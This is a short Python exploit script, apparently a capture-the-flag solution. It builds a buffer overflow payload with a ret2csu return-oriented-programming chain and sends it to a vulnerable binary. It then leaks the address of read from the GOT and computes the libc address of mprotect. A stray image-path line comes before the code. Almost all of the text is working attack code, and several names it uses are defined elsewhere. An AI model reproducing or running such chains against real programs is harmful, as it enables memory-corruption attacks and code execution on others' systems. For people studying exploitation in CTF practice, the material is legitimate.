 def csu(r12,r13,r14,r15,data=False):
    data_num=''
    payload = "a"*0x88
    payload += p64(pop5_addr)+p64(0)+p64(0)+p64(1)+p64(r12)+p64(r13)+p64(r14)+p64(r15)
    payload += p64(mov_call)+"a"*0x38
    payload += p64(vul)
    sh.recvuntil("Input:\n")
    sh.send(payload)
    if data==True:
        data_num = u64(sh.recv(8))
    return data_num
read_addr = csu(write_got,8,read_got,1,True)
mprotect_addr = read_addr - read_libc + mprotect_libc
print "mprotect_addr:" + hex(mprotect_addr)